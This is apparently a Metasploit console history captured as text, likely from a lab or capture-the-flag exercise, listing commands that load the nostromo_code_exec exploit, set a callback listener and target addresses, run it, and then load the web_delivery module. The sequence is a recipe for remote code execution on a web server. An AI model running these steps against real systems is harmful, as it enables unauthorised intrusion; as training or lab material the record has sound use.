 msf6 > history
1  use exploit/multi/http/nostromo_code_exec
2  set lhost 10.10.16.17
3  set rport 80
4  options
5  set rhosts 10.10.29.187
6  run
7  exit
8  exit -y
9  version
10  use exploit/multi/script/web_delivery